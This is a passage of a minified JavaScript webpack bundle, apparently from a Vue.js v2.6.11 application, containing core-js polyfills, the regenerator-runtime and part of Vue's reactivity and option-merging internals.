r=n("e330"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},9112:function(t,e,n){var r=n("83ab"),i=n("9bf2"),o=n("5c6c");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var r=n("c65b"),i=n("e330"),o=n("577e"),a=n("ad6d"),s=n("9f7f"),u=n("5692"),c=n("7c73"),f=n("69f3").get,l=n("fce3"),p=n("107c"),h=u("native-string-replace",String.prototype.replace),d=RegExp.prototype.exec,v=d,g=i("".charAt),m=i("".indexOf),y=i("".replace),_=i("".slice),b=function(){var t=/a/,e=/b*/g;return r(d,t,"a"),r(d,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1],k=b||x||w||l||p;k&&(v=function(t){var e,n,i,s,u,l,p,k=this,O=f(k),S=o(t),C=O.raw;if(C)return C.lastIndex=k.lastIndex,e=r(v,C,S),k.lastIndex=C.lastIndex,e;var A=O.groups,E=w&&k.sticky,j=r(a,k),L=k.source,T=0,$=S;if(E&&(j=y(j,"y",""),-1===m(j,"g")&&(j+="g"),$=_(S,k.lastIndex),k.lastIndex>0&&(!k.multiline||k.multiline&&"\n"!==g(S,k.lastIndex-1))&&(L="(?: "+L+")",$=" "+$,T++),n=new RegExp("^(?:"+L+")",j)),x&&(n=new RegExp("^"+L+"$(?!\\s)",j)),b&&(i=k.lastIndex),s=r(d,E?n:k,$),E?s?(s.input=_(s.input,T),s[0]=_(s[0],T),s.index=k.lastIndex,k.lastIndex+=s[0].length):k.lastIndex=0:b&&s&&(k.lastIndex=k.global?s.index+s[0].length:i),x&&s&&s.length>1&&r(h,s[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(s[u]=void 0)})),s&&A)for(s.groups=l=c(null),u=0;u<A.length;u++)p=A[u],l[p[0]]=s[p[1]];return s}),t.exports=v},"94ca":function(t,e,n){var r=n("d039"),i=n("1626"),o=/#|\.prototype\./,a=function(t,e){var n=u[s(t)];return n==f||n!=c&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},"96cf":function(t,e){!function(e){"use strict";var n,r=Object.prototype,i=r.hasOwnProperty,o="function"===typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag",c="object"===typeof t,f=e.regeneratorRuntime;if(f)c&&(t.exports=f);else{f=e.regeneratorRuntime=c?t.exports:{},f.wrap=b;var l="suspendedStart",p="suspendedYield",h="executing",d="completed",v={},g={};g[a]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m($([])));y&&y!==r&&i.call(y,a)&&(g=y);var _=O.prototype=x.prototype=Object.create(g);k.prototype=_.constructor=O,O.constructor=k,O[u]=k.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(_),t},f.awrap=function(t){return{__await:t}},S(C.prototype),C.prototype[s]=function(){return this},f.AsyncIterator=C,f.async=function(t,e,n,r){var i=new C(b(t,e,n,r));return f.isGeneratorFunction(e)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},S(_),_[u]="Generator",_[a]=function(){return this},_.toString=function(){return"[object Generator]"},f.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(L),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,i){return s.type="throw",s.arg=t,e.next=r,i&&(e.method="next",e.arg=n),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var u=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),L(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;L(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:$(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}}}function b(t,e,n,r){var i=e&&e.prototype instanceof x?e:x,o=Object.create(i.prototype),a=new T(r||[]);return o._invoke=A(t,n,a),o}function w(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function x(){}function k(){}function O(){}function S(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function C(t){function e(n,r,o,a){var s=w(t[n],t,r);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&i.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,o,a)}),(function(t){e("throw",t,o,a)})):Promise.resolve(c).then((function(t){u.value=t,o(u)}),a)}a(s.arg)}var n;function r(t,r){function i(){return new Promise((function(n,i){e(t,r,n,i)}))}return n=n?n.then(i,i):i()}this._invoke=r}function A(t,e,n){var r=l;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return I()}n.method=i,n.arg=o;while(1){var a=n.delegate;if(a){var s=E(a,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=w(t,e,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}function E(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,E(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=w(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,v;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function $(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){while(++r<t.length)if(i.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return o.next=o}}return{next:I}}function I(){return{value:n,done:!0}}}(function(){return this}()||Function("return this")())},9911:function(t,e,n){"use strict";var r=n("23e7"),i=n("857a"),o=n("af03");r({target:"String",proto:!0,forced:o("link")},{link:function(t){return i(this,"a","href",t)}})},"99af":function(t,e,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("d039"),a=n("e8b5"),s=n("861d"),u=n("7b0b"),c=n("07fa"),f=n("8418"),l=n("65f0"),p=n("1dde"),h=n("b622"),d=n("2d00"),v=h("isConcatSpreadable"),g=9007199254740991,m="Maximum allowed index exceeded",y=i.TypeError,_=d>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),b=p("concat"),w=function(t){if(!s(t))return!1;var e=t[v];return void 0!==e?!!e:a(t)},x=!_||!b;r({target:"Array",proto:!0,forced:x},{concat:function(t){var e,n,r,i,o,a=u(this),s=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(o=-1===e?a:arguments[e],w(o)){if(i=c(o),p+i>g)throw y(m);for(n=0;n<i;n++,p++)n in o&&f(s,p,o[n])}else{if(p>=g)throw y(m);f(s,p++,o)}return s.length=p,s}})},"9a1f":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("59ed"),a=n("825a"),s=n("0d51"),u=n("35a1"),c=r.TypeError;t.exports=function(t,e){var n=arguments.length<2?u(t):e;if(o(n))return a(i(n,t));throw c(s(t)+" is not iterable")}},"9bdd":function(t,e,n){var r=n("825a"),i=n("2a62");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(a){i(t,"throw",a)}}},"9bf2":function(t,e,n){var r=n("da84"),i=n("83ab"),o=n("0cfb"),a=n("aed9"),s=n("825a"),u=n("a04b"),c=r.TypeError,f=Object.defineProperty,l=Object.getOwnPropertyDescriptor,p="enumerable",h="configurable",d="writable";e.f=i?a?function(t,e,n){if(s(t),e=u(e),s(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:h in n?n[h]:r[h],enumerable:p in n?n[p]:r[p],writable:!1})}return f(t,e,n)}:f:function(t,e,n){if(s(t),e=u(e),s(n),o)try{return f(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9e69":function(t,e,n){var r=n("2b3e"),i=r.Symbol;t.exports=i},"9ed3":function(t,e,n){"use strict";var r=n("ae93").IteratorPrototype,i=n("7c73"),o=n("5c6c"),a=n("d44e"),s=n("3f8c"),u=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),a(t,f,!1,!0),s[f]=u,t}},"9f7f":function(t,e,n){var r=n("d039"),i=n("da84"),o=i.RegExp,a=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=a||r((function(){return!o("a","y").sticky})),u=a||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:s,UNSUPPORTED_Y:a}},a026:function(t,e,n){"use strict";n.r(e),function(t){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function o(t){return!0===t}function a(t){return!1===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function f(t){return"[object Object]"===c.call(t)}function l(t){return"[object RegExp]"===c.call(t)}function p(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function h(t){return i(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function d(t){return null==t?"":Array.isArray(t)||f(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function g(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=g("slot,component",!0),y=g("key,ref,slot,slot-scope,is");function _(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function w(t,e){return b.call(t,e)}function x(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var k=/-(\w)/g,O=x((function(t){return t.replace(k,(function(t,e){return e?e.toUpperCase():""}))})),S=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),C=/\B([A-Z])/g,A=x((function(t){return t.replace(C,"-$1").toLowerCase()}));function E(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function j(t,e){return t.bind(e)}var L=Function.prototype.bind?j:E;function T(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function $(t,e){for(var n in e)t[n]=e[n];return t}function I(t){for(var e={},n=0;n<t.length;n++)t[n]&&$(e,t[n]);return e}function M(t,e,n){}var P=function(t,e,n){return!1},D=function(t){return t};function R(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function N(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return N(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return N(t[n],e[n])}))}catch(c){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(N(t[n],e))return n;return-1}function z(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",B=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:M,parsePlatformTagName:D,mustUseProp:P,async:!0,_lifecycleHooks:H},V=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function G(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Z=new RegExp("[^"+V.source+".$_\\d]");function J(t){if(!Z.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var K,Y="__proto__"in{},X="undefined"!==typeof window,Q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=Q&&WXEnvironment.platform.toLowerCase(),et=X&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,it=et&&et.indexOf("edge/")>0,ot=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),at=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),st={}.watch,ut=!1;if(X)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,ct)}catch(Yc){}var ft=function(){return void 0===K&&(K=!X&&!Q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),K},lt=X&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function pt(t){return"function"===typeof t&&/native code/.test(t.toString())}var ht,dt="undefined"!==typeof Symbol&&pt(Symbol)&&"undefined"!==typeof Reflect&&pt(Reflect.ownKeys);ht="undefined"!==typeof Set&&pt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var vt=M,gt=0,mt=function(){this.id=gt++,this.subs=[]};mt.prototype.addSub=function(t){this.subs.push(t)},mt.prototype.removeSub=function(t){_(this.subs,t)},mt.prototype.depend=function(){mt.target&&mt.target.addDep(this)},mt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},mt.target=null;var yt=[];function _t(t){yt.push(t),mt.target=t}function bt(){yt.pop(),mt.target=yt[yt.length-1]}var wt=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},xt={child:{configurable:!0}};xt.child.get=function(){return this.componentInstance},Object.defineProperties(wt.prototype,xt);var kt=function(t){void 0===t&&(t="");var e=new wt;return e.text=t,e.isComment=!0,e};function Ot(t){return new wt(void 0,void 0,void 0,String(t))}function St(t){var e=new wt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=Array.prototype,At=Object.create(Ct),Et=["push","pop","shift","unshift","splice","sort","reverse"];Et.forEach((function(t){var e=Ct[t];G(At,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o}))}));var jt=Object.getOwnPropertyNames(At),Lt=!0;function Tt(t){Lt=t}var $t=function(t){this.value=t,this.dep=new mt,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(Y?It(t,At):Mt(t,At,jt),this.observeArray(t)):this.walk(t)};function It(t,e){t.__proto__=e}function Mt(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];G(t,o,e[o])}}function Pt(t,e){var n;if(u(t)&&!(t instanceof wt))return w(t,"__ob__")&&t.__ob__ instanceof $t?n=t.__ob__:Lt&&!ft()&&(Array.isArray(t)||f(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new $t(t)),e&&n&&n.vmCount++,n}function Dt(t,e,n,r,i){var o=new mt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var c=!i&&Pt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return mt.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Ft(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!u||(u?u.call(t,e):n=e,c=!i&&Pt(e),o.notify())}})}}function Rt(t,e,n){if(Array.isArray(t)&&p(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Dt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Nt(t,e){if(Array.isArray(t)&&p(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||w(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ft(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ft(e)}$t.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Dt(t,e[n])},$t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Pt(t[e])};var zt=W.optionMergeStrategies;function Ut(t,e){if(!e)return t;for(var n,r,i,o=dt?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)n=o[a],"__ob__"!==n&&(r=t[n],i=e[n],w(t,n)?r!==i&&f(r)&&f(i)&&Ut(r,i):Rt(t,n,i));return t}function Bt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,i="function"===typeof t?t.call(n,n):t;return r?Ut(r,i):i}:e?t?function(){return Ut("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Ht(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?Wt(n):n}function Wt(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Vt(t,e,n,r){var i=Object.create(t||null);return e?$(i,e):i}zt.data=function(t,e,n){return n?Bt(t,e,n):e&&"function"!==typeof e?t:Bt(t,e)},H.forEach((function(t){zt[t]=Ht})),B.forEach((function(t){zt[t+"s"]=Vt})),zt.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in $(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},zt.props=zt.methods=zt.inject=zt.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return $(i,t),e&&$(i,e),i},zt.provide=Bt;var qt=function(t,e){return void 0===e?t:e};function Gt(t,e){var n=t.props;if(n){var r,i,o,a={};if(Array.isArray(n)){r=n.length;while(r--)i=n[r],"string"===typeof i&&(o=O(i),a[o]={type:null})}else if(f(n))for(var s in n)i=n[s],o=O(s),a[o]=f(i)?i:{type:i};else 0;t.props=a}}function Zt(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(f(n))for(var o in n){var a=n[o];r[o]=f(a)?$({from:o},a):{from:a}}else 0}}function Jt(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}function Kt(t,e,n){if("function"===typeof e&&(e=e.options),Gt(e,n),Zt(e,n),Jt(e),!e._base&&(e.extends&&(t=Kt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Kt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)w(t,o)||s(o);function s(r){var i=zt[r]||qt;a[r]=i(t[r],e[r],n,r)}return a}function Yt(t,e,n,r){if("string"===typeof n){var i=t[e];if(w(i,n))return i[n];var o=O(n);if(w(i,o))return i[o];var a=S(o);if(w(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Xt(t,e,n,r){var i=e[t],o=!w(n,t),a=n[t],s=ne(Boolean,i.type);if(s>-1)if(o&&!w(i,"default"))a=!1;else if(""===a||a===A(t)){var u=ne(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Qt(r,i,t);var c=Lt;Tt(!0),Pt(a),Tt(c)}return a}function Qt(t,e,n){if(w(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof r&&"Function"!==te(e.type)?r.call(t):r}}function te(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function ee(t,e){return te(t)===te(e)}function ne(t,e){if(!Array.isArray(e))return ee(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(ee(e[n],t))return n;return-1}function re(t,e,n){_t();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(Yc){oe(Yc,r,"errorCaptured hook")}}}oe(t,e,n)}finally{bt()}}function ie(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&h(o)&&!o._handled&&(o.catch((function(t){return re(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(Yc){re(Yc,r,i)}return o}function oe(t,e,n){if(W.errorHandler)try{return W.errorHandler.call(null,t,e,n)}catch(Yc){Yc!==t&&ae(Yc,null,"config.errorHandler")}ae(t,e,n)}function ae(t,e,n){if(!X&&!Q||"undefined"===typeof console)throw t;console.error(t)}var se,ue=!1,ce=[],fe=!1;function le(){fe=!1;var t=ce.slice(0);ce.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&pt(Promise)){var pe=Promise.resolve();se=function(){pe.then(le),ot&&setTimeout(M)},ue=!0}else if(nt||"undefined"===typeof MutationObserver||!pt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())se="undefined"!==typeof setImmediate&&pt(setImmediate)?function(){setImmediate(le)}:function(){setTimeout(le,0)};else{var he=1,de=new MutationObserver(le),ve=document.createTextNode(String(he));de.observe(ve,{characterData:!0}),se=function(){he=(he+1)%2,ve.data=String(he)},ue=!0}function ge(t,e){var n;if(ce.push((function(){if(t)try{t.call(e)}catch(Yc){re(Yc,e,"nextTick")}else n&&n(e)})),fe||(fe=!0,se()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var me=new ht;function ye(t){_e(t,me),me.clear()}function _e(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!u(t)||Object.isFrozen(t)||t instanceof wt)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(i){n=t.length;while(n--)_e(t[n],e)}else{r=Object.keys(t),n=r.length;while(n--)_e(t[r[n]],e)}}}var be=x((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function we(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return ie(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)ie(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function xe(t,e,n,i,a,s){var u,c,f,l;for(u in t)c=t[u],f=e[u],l=be(u),r(c)||(r(f)?(r(c.fns)&&(c=t[u]=we(c,s)),o(l.once)&&(c=t[u]=a(l.name,c,l.capture)),n(l.name,c,l.capture,l.passive,l.params)):c!==f&&(f.fns=c,t[u]=f));for(u in e)r(t[u])&&(l=be(u),i(l.name,e[u],l.capture))}function ke(t,e,n){var a;t instanceof wt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),_(a.fns,u)}r(s)?a=we([u]):i(s.fns)&&o(s.merged)?(a=s,a.fns.push(u)):a=we([s,u]),a.merged=!0,t[e]=a}function Oe(t,e,n){var o=e.options.props;if(!r(o)){var a={},s=t.attrs,u=t.props;if(i(s)||i(u))for(var c in o){var f=A(c);Se(a,u,c,f,!0)||Se(a,s,c,f,!1)}return a}}function Se(t,e,n,r,o){if(i(e)){if(w(e,n))return t[n]=e[n],o||delete e[n],!0;if(w(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function Ce(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function Ae(t){return s(t)?[Ot(t)]:Array.isArray(t)?je(t):void 0}function Ee(t){return i(t)&&i(t.text)&&a(t.isComment)}function je(t,e){var n,a,u,c,f=[];for(n=0;n<t.length;n++)a=t[n],r(a)||"boolean"===typeof a||(u=f.length-1,c=f[u],Array.isArray(a)?a.length>0&&(a=je(a,(e||"")+"_"+n),Ee(a[0])&&Ee(c)&&(f[u]=Ot(c.text+a[0].text),a.shift()),f.push.apply(f,a)):s(a)?Ee(c)?f[u]=Ot(c.text+a):""!==a&&f.push(Ot(a)):Ee(a)&&Ee(c)?f[u]=Ot(c.text+a.text):(o(t._isVList)&&i(a.tag)&&r(a.key)&&i(e)&&(a.key="__vlist"+e+"_"+n+"__"),f.push(a)));return f}function Le(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function Te(t){var e=$e(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach((function(n){Dt(t,n,e[n])})),Tt(!0))}function $e(t,e){if(t){for(var n=Object.create(null),r=dt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from,s=e;while(s){if(s._provided&&w(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[o]){var u=t[o].default;n[o]="function"===typeof u?u.call(e):u}else 0}}return n}}function Ie(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var 